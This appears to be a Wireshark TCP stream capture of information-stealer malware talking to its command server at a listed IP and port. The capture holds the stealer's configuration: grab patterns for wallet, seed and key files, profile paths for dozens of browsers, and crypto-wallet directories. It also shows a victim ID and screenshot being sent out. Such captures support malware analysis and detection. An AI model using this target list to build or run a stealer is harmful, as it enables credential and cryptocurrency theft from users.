 Wireshark · Follow TCP Stream (tcp.stream eq 2) · Ethernet
.......net.tcp://178.23.190.118:1912/.......U.http://tempuri.org/Entity/Id1.net.tcp://178.23.190.118:1912/.Id1.http://tempuri.org/V...s...a.V.D
.....@
Authorization..ns1. c74790bd166600f1f665c8ce201776ebD..?v.]..aL...."~/|D,D*...D.......V.B.
.......P%http://tempuri.org/Entity/Id1Response.Id1Response.http://tempuri.org/  Id1ResultV...s...a.V.D
.....D..?v.]..aL...."~/|D.......V.B.
.B........".http://tempuri.org/Entity/Id2.Id2V...s...a.V.D
....       @
Authorization..ns1. c74790bd166600f1f665c8ce201776ebD....P.C..A....P...D,D*...D.......V.B.
......,..%http://tempuri.org/Entity/Id2Response.Id2Response         Id2Result.Entity)http://www.w3.org/2001/XMLSchema-instance.Id1.Id109http://schemas.microsoft.com/2003/10/Se
rialization/Arrays.string.Id11.Id12.Id13.Entity17.Id2.Id3.Entity16.Id4.Id5.Id6.Id7.Id8.Id9V...s...a.V.D
....       D....P.C..A....P...D.......V.B.
.B
..b...i.E..E...c.F..:%userprofile%\Desktop|*.txt,*.doc*,*key*,*wallet*,*seed*|0F..<%userprofile%\Documents|*.txt,*.doc*,*key*,*wallet*,*seed*|0.E...c.F..&%USERPROFILE%\AppData
\Local\Battle.netF..<%USERPROFILE%\AppData\Roaming\Opera Software\Opera GX StableF...%USERPROFILE%\AppData\Local\Chromium\User DataF..-%USERPROFILE%\AppData\Local\Slimjet\User
DataF..3%USERPROFILE%\AppData\Local\Google\Chrome\User DataF..8%USERPROFILE%\AppData\Local\Google(x86)\Chrome\User DataF..9%USERPROFILE%\AppData\Roaming\Opera Software\Opera S
tableF..<%USERPROFILE%\AppData\Local\MapleStudio\ChromePlus\User DataF..-%USERPROFILE%\AppData\Local\Iridium\User DataF..1%USERPROFILE%\AppData\Local\7Star\7Star\User DataF..1
%USERPROFILE%\AppData\Local\CentBrowser\User DataF..,%USERPROFILE%\AppData\Local\Chedot\User DataF..-%USERPROFILE%\AppData\Local\Vivaldi\User DataF..,%USERPROFILE%\AppData\Loc
al\Kometa\User DataF..6%USERPROFILE%\AppData\Local\Elements Browser\User DataF..:%USERPROFILE%\AppData\Local\Epic Privacy Browser\User DataF..4%USERPROFILE%\AppData\Local\uCoz
Media\Uran\User DataF..O%USERPROFILE%\AppData\Local\Fenrir Inc\Sleipnir5\setting\modules\ChromiumViewerF..:%USERPROFILE%\AppData\Local\CatalinaGroup\Citrio\User DataF..3%USERP
ROFILE%\AppData\Local\Coowon\Coowon\User DataF..,%USERPROFILE%\AppData\Local\liebao\User DataF...%USERPROFILE%\AppData\Local\QIP Surf\User DataF..-%USERPROFILE%\AppData\Local\
Orbitum\User DataF..3%USERPROFILE%\AppData\Local\Comodo\Dragon\User DataF..0%USERPROFILE%\AppData\Local\Amigo\User\User DataF..+%USERPROFILE%\AppData\Local\Torch\User DataF..:
%USERPROFILE%\AppData\Local\Yandex\YandexBrowser\User DataF..,%USERPROFILE%\AppData\Local\Comodo\User DataF..8%USERPROFILE%\AppData\Local\360Browser\Browser\User DataF...%USER
PROFILE%\AppData\Local\Maxthon3\User DataF..-%USERPROFILE%\AppData\Local\K-Melon\User DataF..5%USERPROFILE%\AppData\Local\Sputnik\Sputnik\User DataF...%USERPROFILE%\AppData\Lo
cal\Nichrome\User DataF..4%USERPROFILE%\AppData\Local\CocCoc\Browser\User DataF..*%USERPROFILE%\AppData\Local\Uran\User DataF...%USERPROFILE%\AppData\Local\Chromodo\User DataF
..2%USERPROFILE%\AppData\Local\Mail.Ru\Atom\User DataF..A%USERPROFILE%\AppData\Local\BraveSoftware\Brave-Browser\User DataF..4%USERPROFILE%\AppData\Local\Microsoft\Edge\User D
ataF..H%USERPROFILE%\AppData\Local\NVIDIA Corporation\NVIDIA GeForce ExperienceF..!%USERPROFILE%\AppData\Local\SteamF..-%USERPROFILE%\AppData\Local\CryptoTab BrowserF..2%USERP
ROFILE%\AppData\Local\MapleStudio\ChromePlusF..)%USERPROFILE%\AppData\Local\Coowon\CoowonF..(%USERPROFILE%\AppData\Local\GhostBrowserF..0%USERPROFILE%\AppData\Local\BitTorrent
\MaelstromF..)%USERPROFILE%\AppData\Local\Min\User DataF..+%USERPROFILE%\AppData\Local\Kinza\User DataF..0%USERPROFILE%\AppData\Local\Globus VPN\User DataF..-%USERPROFILE%\App
Data\Roaming\Falkon\ProfilesF..5%USERPROFILE%\AppData\Local\Element Browser\User DataF..*%USERPROFILE%\AppData\Local\ColibriBrowserF..7%USERPROFILE%\AppData\Local\Naver\Naver
Whale\User DataF..<%USERPROFILE%\AppData\Local\AVAST Software\Browser\User DataF..4%USERPROFILE%\AppData\Local\UCBrowser\User Data_i18nF..-%USERPROFILE%\AppData\Local\Maxthon\
User DataF..+%USERPROFILE%\AppData\Local\Blisk\User DataF..4%USERPROFILE%\AppData\Local\AOL\AOL Shield\User DataF..8%USERPROFILE%\AppData\Local\Baidu\BaiduBrowser\User DataF..
6%USERPROFILE%\AppData\Local\CCleaner Browser\User DataF..3%USERPROFILE%\AppData\Roaming\Hola\chromium_profileF..6%USERPROFILE%\AppData\Local\360Chrome\Chrome\User DataF..I%US
ERPROFILE%\AppData\Local\BraveSoftware\Brave-Browser-Nightly\User DataF..,%USERPROFILE%\AppData\Roaming\Lulumi-browserF..+%USERPROFILE%\AppData\Local\Xvast\User DataF..,%USERP
ROFILE%\AppData\Roaming\kingpinbrowserF..7%USERPROFILE%\AppData\Local\Tencent\QQBrowser\User Data.E...c.F..-%USERPROFILE%\AppData\Roaming\Mozilla\FirefoxF..&%USERPROFILE%\AppD
ata\Roaming\WaterfoxF..&%USERPROFILE%\AppData\Roaming\K-MeleonF..)%USERPROFILE%\AppData\Roaming\ThunderbirdF...%USERPROFILE%\AppData\Roaming\Comodo\IceDragonF..3%USERPROFILE%\
AppData\Roaming\8pecxstudios\CyberfoxF..;%USERPROFILE%\AppData\Roaming\NETGATE Technologies\BlackHawF..=%USERPROFILE%\AppData\Roaming\Moonchild Productions\Pale MoonF..7%USERP
ROFILE%\AppData\Roaming\Ghostery Browser\ProfilesF..3%USERPROFILE%\AppData\Roaming\Undetectable\ProfilesF..,%USERPROFILE%\AppData\Roaming\Sielo\profilesF../%USERPROFILE%\AppDa
ta\Roaming\Waterfox\ProfilesF..:%USERPROFILE%\AppData\Roaming\conkeror.mozdev.org\conkerorF..0%USERPROFILE%\AppData\Roaming\Netscape\NavigatorF../%USERPROFILE%\AppData\Roaming
\Mozilla\SeaMonkeyF..3%USERPROFILE%\AppData\Roaming\FlashPeak\SlimBrowserF..,%USERPROFILE%\AppData\Roaming\Avant ProfilesF..#%USERPROFILE%\AppData\Roaming\Flock.E.E!E...Armory
E#.        %appdata%E%E'E...ArmoryE#..*.walletE%....E!E...AtomicE#. %appdata%E%E'E...atomicE#..*E%....E!E...BinanceE#.        %appdata%E%E'E...BinanceE#..*app-store*E%....E!E..
.CoinomiE#..%localappdata%E%E'E...Coinomi\Coinomi\CacheE#..*E%..E'E...Coinomi\Coinomi\dbE#..*E%..E'E...Coinomi\Coinomi\walletsE#..*E%....E!E...ElectrumE#.        %appdata%E%E'E..
.Electrum\walletsE#..*E%....E!E...EthereumE#.        %appdata%E%E'E...Ethereum\walletsE#..*E%....E!E...ExodusE#.        %appdata%E%E'E...Exodus\exodus.walletE#..*E%..E'E.
..ExodusE#..*.jsonE%....E!E...GuardaE#.        %appdata%E%E'E...GuardaE#..*E%....E!E...JaxxE#.        %appdata%E%E'E...com.liberty.jaxxE#..*E%....E!E...MoneroE#..%userprofile%
\DocumentsE%E'E...Monero\walletsE#..*E%.....E#.E%.E).E+.E-.E/.E1.E3............http://tempuri.org/Entity/Id3.Id3.user.Entity)http://www.w3.org/2001/XMLSchema-instance.Id10.Id1
1.Id12.Id13.nil.Id14.Id15.Id4.Id5.Id6.Id79http://schemas.microsoft.com/2003/10/Serialization/Arrays.string.Id16.Entity5.Entity3.Entity9.Entity10.TreeObject8.TreeObject2.TreeOb
ject3.Entity8.Id8.Entity4.Id9V...s...a.V.D
....
@
Authorization..ns1. c74790bd166600f1f665c8ce201776ebD....L<.9-G....&...D,D*...D.......V.B.
.B...b...i.E.. 931F91B4F8E70C2351C029DC4C4E6541E...(UTC+03:00) DamascusE...UNKNOWNE.......PNG
.
...
IHDR..............?......sRGB.........gAMA......a....    pHYs..........o.d....IDATx^....fWY.
33 client pkts, 8 server pkts, 9 turns.
Entire conversation (238 kB)
Show data as
ASCII
Stream
2
Find:
Find Next